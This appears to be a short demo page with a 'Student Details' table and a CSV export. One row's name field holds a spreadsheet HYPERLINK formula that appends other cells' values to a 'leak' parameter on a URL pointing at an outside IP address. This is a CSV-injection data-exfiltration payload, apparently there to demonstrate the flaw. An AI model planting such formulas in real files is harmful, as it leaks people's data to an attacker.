 Student Details
Create CSV
Name Class Roll No. Email Age Gender
Tom 12 12 sas@dsc.com 2 M
Harry 2 6 dw@sdc.cd 19 F
=HYPERLINK("http://192. 7?leak="&B2&B3&C2&C3,"More Details") 3 1 sw@dsc.scdas 5 F
Hyperlink inserted
Back